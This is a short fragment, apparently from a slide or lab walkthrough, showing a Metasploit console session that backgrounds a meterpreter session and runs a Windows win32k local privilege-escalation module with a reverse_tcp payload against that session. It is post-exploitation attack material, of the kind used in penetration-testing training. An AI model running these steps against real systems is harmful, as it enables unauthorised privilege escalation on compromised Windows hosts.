 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms18_8120_
win32k_privesc
[*] No payload configured, defaulting to windows/meterpreter/
reverse_tcp
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > exploit